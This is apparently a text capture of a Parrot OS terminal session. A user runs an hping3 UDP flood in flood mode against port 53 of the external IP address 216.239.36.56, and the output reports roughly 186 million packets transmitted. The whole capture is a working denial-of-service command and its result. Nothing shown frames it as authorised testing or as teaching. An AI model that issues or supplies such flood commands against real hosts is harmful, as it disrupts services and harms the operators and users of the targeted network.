 Parrot Terminal
File Edit View Search Terminal Help
(base) ┌─[izaz@parrot]─[~]
└──╼ $sudo hping3 -c 10000 -d 120 -w 64 -p 53 --udp --flood 216.239.36.56
[sudo] password for izaz:
HPING 216.239.36.56 (enp0s3 216.239.36.56): udp mode set, 28 headers + 120 data
bytes
hping in flood mode, no replies will be shown
^C
--- 216.239.36.56 hping statistic ---
186216722 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(base) ┌─[✗]─[izaz@parrot]─[~]
└──╼ $